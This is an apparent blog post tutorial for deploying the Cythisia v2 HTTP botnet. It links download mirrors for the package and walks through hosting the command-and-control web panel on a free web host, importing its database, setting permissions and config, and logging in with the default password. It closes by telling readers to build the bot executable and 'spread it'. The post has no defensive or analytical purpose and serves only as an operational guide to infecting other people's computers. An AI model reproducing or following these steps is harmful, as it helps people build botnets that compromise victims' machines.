
What its Cythisia v2?? Cythisia v2 is a simple HTTP Botnet which includes the standart Botnet features.
Before your read this article, First of all Download it here:
http://uploadmirrors.com/download/1RSGP3FW/Cythisia_Botnet_v2_hack.rar
or
http://www.mirrorcreator.com/files/1L1UTKOX/Cythisia_Botnet_v2_hack.rar_links
virus total
few false positive hits due to CythosiaBuilder inside. https://www.virustotal.com/file/4af185b389a95865f8c73d8c59555fceb941b5c1794b02b23faedf7434a7f802/analysis/
- After Downloading you should have the .rar file. Extract it and it should look like this:

- Now you need a Webhost to upload it. If you not allready have one, i would suggest http://www.000webhost.com/ Create a account there with subdomain etc.
- Once your subdomain is ready, go to your control panel. In your Control Panel go to Advanced, then "Mysql Databases".

- Fill out the required data.

- Next to "mysql databases, there should be the task "phpmyadmin". Click on it. Then there should show up your created database. Click on "enter phpmyadmin".
- Now you are in phpmyadmin. Goto to Import, then browse to to dump.sql, which you can find in the "webpanel" folder. Upload it and your done.

- After this go to "File Manager 1"
- Go into the public html folder.
- Click Upload and browse to the "Webpanel.zip" archive ( make sure you upload it on the right side.


- After succesful uploading, go back to the File manager, tick the webpanel folder and click on "chmod"

- chmod the folder to 777 and tick the two fields below.

- Ok now you uploaded the files. Now you have to edit one of the files with your mysql data, which can you find again in "mysql databases" in the control panel.
- Go to /Webpanel/admin/inc/config.php and click edit.

- Now you will see the php file, you have to edit it with your mysql database datas like me:

- Now go to your website: http://www.yoursite.com/Webpanel/
- A small box with "password" should pop up. The default password is "admin". To edit the password edit the index.php which you can find in /Webpanel/index.php
- Login and your Panel should look like this:

- Now we go for the builder part, open Cythbuilder.exe and edit the data like me (for example):

- Get the builded.exe and spread it.




0 comments:
Post a Comment